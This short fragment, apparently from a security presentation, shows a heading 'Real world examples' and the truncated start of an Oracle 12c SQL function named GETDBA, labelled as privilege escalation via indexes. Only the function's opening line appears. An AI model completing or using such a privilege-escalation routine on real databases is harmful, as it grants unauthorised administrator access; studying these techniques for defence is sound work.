 Real world examples
• Privelege escalation via indexes in 12c:
-- from c##autoexec
CREATE OR REPLACE FUNCTION GETDBA(FOO V...